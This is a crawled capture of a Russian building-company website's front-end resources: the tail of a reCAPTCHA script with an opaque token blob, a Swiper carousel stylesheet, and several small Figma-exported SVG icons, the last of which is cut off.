jCpknClBDCplvDqAMyw7wKScO0GcK7wpcoWcKfw67ClMKew5VICULDjsKEA0RkdMOnfcOTCxbDnDLCqsKTw5IeNVzCtBh5wrA2PsOBT2FOwpXCrsOlKcKEwqbCtVVcTcKGcHMXW8KaRCLDrsKEcFPDkMKowoN7RMKjwr/DpcOTN1YZQwbCmk5uesOCdhbCrMKKwo3CkMOqScKyw4dcM8KedsKQCmsEH2PDqlN8w4sUwrDDscKLJ8OFZcKJd0B0IyDCiiMDwojCvFPDszttcUYTw75TR8Khw6ECWxrCpcKAfcKyb8O/NcKRanpaRC3Dg0/Dq8OkU8K9W8Oewq/[base64]/DvsOHw4lDYC/[base64]/Dk8OTw6INAcKxKyINI8OdPwxOwplkM8OsUSpSf8OewoJKP8OrdTXCvSgCw4lNw4LDmMOnw7jDnFfCkcK1Y8Kmwr3CssKbXgnDqMKhwqDCtUHCtHczw7vDjkUjw5ZNfRPCgsKZw5/DrGPClE3CvsKawoAFw4M0w7E8wo0cwoLDvRAaU8ONcMOywr/Cuj0owrlMwo8uc8OswqjCiW/[base64]/CicKgw6MpXcOSw6JGVxLDnsO2w4owwoBnX8OTwoh5A8O/woDDhk3DpHTCjcOvwqlGPVkSw71eccKmalkhwrkWNsKPwpfCvm5HA8KCAcKaJsKgDsOKaXPDtUbClcOwSsKFABxzw4IifQbCuMKQw60pUsKlb8K5w6zDrV7CrhnDsVlxAMKqZ8Kswp/DhiPCnxp1KD/[base64]/cMOtwpzDhBNIwoQ3wpLDgsKqwoPCuxwXwp5mw6BhwpvDoglSw4kCDCMXwr41E8OHw4PDtFwSw5YjJsOCwofCq8OswojCvVd8V2EGGB7CocKLfD/CqTdPV8OHCMOywqAjw5jDscOXCkJjXMKbUMOLQ8Kzw44WwqzCpcO4ag\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc-IFQUAAAAAO-oQzjs8JmlJ_bUr31ewZRFm9hm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://shahty.ekostroydom.ru:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S+MHu4MnBls9biCoHYpucAgsJ3fCcnwa/EASoTbD1ZY\\u003d\x22,0,0,null,1,1769013417927,0,0,[170,41,45],null,[236,192,198,252,97],\x22RC-9nRbmAWdZeBDlQ\x22,null,null,null,null,null,\x220dAFcWeA7SznhDui32evtFAc9W9IDsgb6G6tTbLvniEpnzVdVIbLMeISx0FaoWKP54-htRQPrp17-MeE8_yRijCVEvKzfLZZA-1Q\x22,1769096218099]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://shahty.ekostroydom.ru/css/swiper.css?1538389478
body_size: 2718
content:
.swiper-container{width:100%;height:100%;overflow:hidden;position:relative;}
.swiper-container2{width:100%;height:100%;overflow:hidden;position:relative;}
.swiper-container3{width:100%;height:100%;overflow:hidden;position:relative;}
.swiper-container4{width:100%;height:100%;overflow:hidden;position:relative;}
.swiper-container5{width:100%;height:100%;overflow:hidden;position:relative;}
.swiper-container6{width:100%;height:100%;overflow:hidden;position:relative;}
.swiper-container7{width:100%;height:100%;overflow:hidden;position:relative;}
.swiper-container8{width:100%;height:100%;overflow:hidden;position:relative;}
.swiper-container9{width:100%;height:100%;overflow:hidden;position:relative;}
.swiper-container10{width:100%;height:100%;overflow:hidden;position:relative;}
.swiper-container11{width:100%;height:100%;overflow:hidden;position:relative;}
.swiper-container12{width:100%;height:100%;overflow:hidden;position:relative;}
.swiper-container13{width:100%;height:100%;overflow:hidden;position:relative;}
.swiper-container14{width:100%;height:100%;overflow:hidden;position:relative;}
.swiper-container15{width:100%;height:100%;overflow:hidden;position:relative;}
.swiper-container16{width:100%;height:100%;overflow:hidden;position:relative;}
.swiper-container-no-flexbox .swiper-slide{float:left;}
.swiper-container-vertical > .swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.swiper-container-android .swiper-slide,
.swiper-wrapper{-webkit-transform:translate3d(0px, 0, 0);-moz-transform:translate3d(0px, 0, 0);-o-transform:translate(0px, 0px);-ms-transform:translate3d(0px, 0, 0);transform:translate3d(0px, 0, 0);}
.swiper-container-multirow > .swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
.swiper-container-free-mode > .swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto;}
.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;position:relative;}
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide{height:auto;}
.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform, height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform, height;}
.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000;}
.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y;}
.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x;}
.swiper-button-prev.swiper-button-black,
.swiper-container-rtl .swiper-button-next.swiper-button-black{}
.swiper-button-prev.swiper-button-white,
.swiper-container-rtl .swiper-button-next.swiper-button-white{}
.swiper-button-next.swiper-button-black,
.swiper-container-rtl .swiper-button-prev.swiper-button-black{}
.swiper-button-next.swiper-button-white,
.swiper-container-rtl .swiper-button-prev.swiper-button-white{}
.swiper-pagination{position:absolute;left:0px;bottom:25px;width:100%;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:9;}
.swiper-pagination2{position:absolute;left:0px;bottom:0px;width:100%;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:9;}
.swiper-pagination3{position:absolute;left:0px;bottom:0px;width:100%;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:9;}
.swiper-pagination4{position:absolute;left:0px;bottom:0px;width:100%;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:9;}
.swiper-pagination5{position:absolute;left:0px;bottom:16px;width:100%;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:9;}
.swiper-pagination6{position:absolute;left:0px;bottom:16px;width:100%;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:9;}
.swiper-pagination7{position:absolute;left:0px;bottom:16px;width:100%;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:9;}
.swiper-pagination.swiper-pagination-hidden{opacity:0;}
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets{bottom:10px;left:0;width:100%;text-align:center;padding-right:0px;}
.swiper-container2 .swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container2.swiper-container-horizontal > .swiper-pagination-bullets{bottom:13px;left:auto;right:0;width:100%;text-align:center;}
.swiper-pagination-bullet{width:6px;margin:0 5px;height:6px;background:#fff;position:relative;border:none;display:inline-block;vertical-align:top;border-radius:50% 50%;}
.swiper-pagination2 .swiper-pagination-bullet{width:12px;margin:0 5px;height:12px;background:#fff;position:relative;border:solid 2px #c7c7c7;;display:inline-block;vertical-align:top;border-radius:50% 50%;opacity:1;}
.swiper-pagination3 .swiper-pagination-bullet{width:12px;margin:0 5px;height:12px;background:#fff;position:relative;border:solid 2px #c7c7c7;;display:inline-block;vertical-align:top;border-radius:50% 50%;opacity:1;}
.swiper-pagination4 .swiper-pagination-bullet{width:12px;margin:0 5px;height:12px;background:#fff;position:relative;border:solid 2px #c7c7c7;;display:inline-block;vertical-align:top;border-radius:50% 50%;opacity:1;}
.swiper-pagination5 .swiper-pagination-bullet{width:13px;margin:0 2px;height:13px;background:#EDEDED;position:relative;display:inline-block;vertical-align:top;border-radius:50% 50%;opacity:1;}
.swiper-pagination6 .swiper-pagination-bullet{width:13px;margin:0 2px;height:13px;background:#EDEDED;position:relative;display:inline-block;vertical-align:top;border-radius:50% 50%;opacity:1;}
.swiper-pagination7 .swiper-pagination-bullet{width:13px;margin:0 2px;height:13px;background:#EDEDED;position:relative;display:inline-block;vertical-align:top;border-radius:50% 50%;opacity:1;}
.swiper-pagination2 .swiper-pagination-bullet-active{background:#a09178;border-color:#a09178;}
.swiper-pagination3 .swiper-pagination-bullet-active{background:#a09178;border-color:#a09178;}
.swiper-pagination4 .swiper-pagination-bullet-active{background:#a09178;border-color:#a09178;}
.swiper-pagination5 .swiper-pagination-bullet-active{background:#C5C5C5;}
.swiper-pagination6 .swiper-pagination-bullet-active{background:#C5C5C5;}
.swiper-pagination7 .swiper-pagination-bullet-active{background:#C5C5C5;}
.swiper-pagination-bullet:after{}
button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none;}
.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer;}
.swiper-pagination-white .swiper-pagination-bullet{background:#fff;}
.swiper-pagination-bullet-active{opacity:1;background:#C93227;}
.swiper-container2 .swiper-pagination-bullet-active{opacity:1;-webkit-box-shadow:0px 0px 0px 2px rgba(27,51,72,1);-moz-box-shadow:0px 0px 0px 2px rgba(27,51,72,1);box-shadow:0px 0px 0px 2px rgba(27,51,72,1);background:#1B3348 !important;}
.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff;}
.swiper-pagination-black .swiper-pagination-bullet-active{background:#000;}
.swiper-container-vertical > .swiper-pagination-bullets{right:20%;top:50%;width:10px;left:auto;margin-top:-30px;height:60px;-webkit-transform:translate3d(0px, -50%, 0);-moz-transform:translate3d(0px, -50%, 0);-o-transform:translate(0px, -50%);-ms-transform:translate3d(0px, -50%, 0);transform:translate3d(0px, -50%, 0);}
.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;background:#A6A4A3;display:block;border:none;}
.swiper-container2.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 3px;}
.swiper-pagination-progress{background:rgba(0, 0, 0, 0.25);position:absolute;}
.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}
.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top;}
.swiper-container-horizontal > .swiper-pagination-progress{width:100%;height:4px;left:0;top:0;}
.swiper-container-vertical > .swiper-pagination-progress{width:4px;height:100%;left:0;top:0;}
.swiper-pagination-progress.swiper-pagination-white{background:rgba(255, 255, 255, 0.5);}
.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff;}
.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000;}
.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px;}
.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;}
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10;}
.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image:-moz-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image:linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));}
.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image:-moz-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));}
.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image:-moz-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image:linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));}
.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image:-moz-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image:linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));}
.swiper-container-coverflow .swiper-wrapper,
.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px;}
.swiper-container-cube,
.swiper-container-flip{overflow:visible;}
.swiper-container-cube .swiper-slide,
.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1;}
.swiper-container-cube .swiper-slide .swiper-slide,
.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none;}
.swiper-container-cube .swiper-slide-active,
.swiper-container-flip .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto;}
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right,
.swiper-container-flip .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;}
.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%;}
.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide{pointer-events:auto;visibility:visible;}
.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;background:#000;opacity:0.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0;}
.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;}
.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;}
.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none;}
.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto;}
.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0, 0, 0, 0.1);}
.swiper-container-horizontal > .swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%;}
.swiper-container-vertical > .swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%;}
.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0, 0, 0, 0.5);border-radius:10px;left:0;top:0;}
.swiper-scrollbar-cursor-drag{cursor:move;}
.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12, end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12, end) infinite;animation:swiper-preloader-spin 1s steps(12, end) infinite;}
.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat;}
.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");}
@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes swiper-preloader-spin{100%{transform:rotate(360deg);}
}

--- FILE ---
content_type: image/svg+xml
request_url: http://shahty.ekostroydom.ru/img/icons/caps_bl.svg
body_size: 792
content:
<svg width="8" height="12" viewBox="0 0 8 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Vector</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-191 -5871)">
<rect x="191" y="5871" width="8" height="12" fill="#E5E5E5"/>
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M -1178 283L 742 283L 742 6825L -1178 6825L -1178 283Z" fill="#FFFFFF"/>
</clipPath>
<g id="&#208;&#173;&#208;&#186;&#208;&#190; &#209;&#129;&#209;&#130;&#209;&#128;&#208;&#190;&#208;&#185; &#208;&#180;&#208;&#190;&#208;&#188;" clip-path="url(#clip-0)">
<path d="M -1178 283L 742 283L 742 6825L -1178 6825L -1178 283Z" fill="#FFFFFF"/>
<g id="&#208;&#157;&#208;&#184;&#208;&#183;">
<g id="&#208;&#186;&#208;&#190;&#208;&#189;&#209;&#130;&#208;&#176;&#208;&#186;&#209;&#130;&#209;&#139;">
<g id="&#208;&#189;&#208;&#176;&#208;&#177;&#209;&#128;&#208;&#190;&#209;&#129;&#208;&#190;&#208;&#186; &#208;&#180;&#208;&#187;&#209;&#143; &#209;&#129;&#208;&#187;&#208;&#176;&#208;&#185;&#208;&#180;&#208;&#176;">
<use xlink:href="#path0_fill" transform="translate(-1178 5756)" fill="#F8F8F8"/>
</g>
</g>
<g id="Group 2">
<g id="Vector">
<use xlink:href="#path1_fill" transform="translate(191 5871)" fill="#303133"/>
</g>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" d="M 0 0L 1920 0L 1920 753L 0 753L 0 0Z"/>
<path id="path1_fill" d="M 6.82594 1.23007C 6.07004 0.437358 5.05348 4.07321e-10 4.01085 4.07321e-10C 2.94215 4.07321e-10 1.92559 0.437358 1.16969 1.23007C -0.237863 2.70615 -0.394257 5.43964 0.804766 7.1344L 4.01085 12L 7.21693 7.16173C 8.38989 5.46697 8.23349 2.70615 6.82594 1.23007ZM 4.03691 5.68565C 3.22888 5.68565 2.57723 5.00228 2.57723 4.1549C 2.57723 3.30752 3.22888 2.62415 4.03691 2.62415C 4.84495 2.62415 5.49659 3.30752 5.49659 4.1549C 5.49659 5.00228 4.84495 5.68565 4.03691 5.68565Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://shahty.ekostroydom.ru/img/icons/ar_r_green.svg
body_size: 438
content:
<svg width="15" height="8" viewBox="0 0 15 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Arrow</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-6428 -1404)">
<g id="Arrow">
<use xlink:href="#path0_stroke" transform="translate(6428 1408)" fill="#399D3A"/>
</g>
</g>
<defs>
<path id="path0_stroke" d="M 14.3536 0.353553C 14.5488 0.158291 14.5488 -0.158291 14.3536 -0.353553L 11.1716 -3.53553C 10.9763 -3.7308 10.6597 -3.7308 10.4645 -3.53553C 10.2692 -3.34027 10.2692 -3.02369 10.4645 -2.82843L 13.2929 0L 10.4645 2.82843C 10.2692 3.02369 10.2692 3.34027 10.4645 3.53553C 10.6597 3.7308 10.9763 3.7308 11.1716 3.53553L 14.3536 0.353553ZM 0 0.5L 14 0.5L 14 -0.5L 0 -0.5L 0 0.5Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://shahty.ekostroydom.ru/img/icons/ar_green.svg
body_size: 617
content:
<svg width="9" height="6" viewBox="0 0 9 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Union</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-347 -417)">
<rect x="347" y="417" width="9" height="6" fill="#E5E5E5"/>
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M -1178 283L 742 283L 742 6825L -1178 6825L -1178 283Z" fill="#FFFFFF"/>
</clipPath>
<g id="&#208;&#173;&#208;&#186;&#208;&#190; &#209;&#129;&#209;&#130;&#209;&#128;&#208;&#190;&#208;&#185; &#208;&#180;&#208;&#190;&#208;&#188;" clip-path="url(#clip-0)">
<path d="M -1178 283L 742 283L 742 6825L -1178 6825L -1178 283Z" fill="#FFFFFF"/>
<g id="&#208;&#188;&#208;&#181;&#208;&#189;&#209;&#142; &#208;&#186;&#208;&#176;&#209;&#130;&#208;&#176;&#208;&#187;&#208;&#190;&#208;&#179;&#208;&#176;">
<g id="Rectangle">
<use xlink:href="#path0_fill" transform="translate(-1178 399)" fill="#FFFFFF"/>
</g>
<g id="Union">
<use xlink:href="#path1_fill" transform="translate(347.031 417.98)" fill="#399D3A"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" d="M 0 0L 1920 0L 1920 39L 0 39L 0 0Z"/>
<path id="path1_fill" fill-rule="evenodd" d="M 1.00549 0L 0 0.989594L 3.74805 4.73557L 3.91064 5.01962L 7.97501 1.00922L 6.96951 0.0196228L 4.02274 2.91986L 1.00549 0Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://shahty.ekostroydom.ru/img/icons/mail_bl.svg
body_size: 1574
content:
<svg width="10" height="9" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Group</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(109 -5918)">
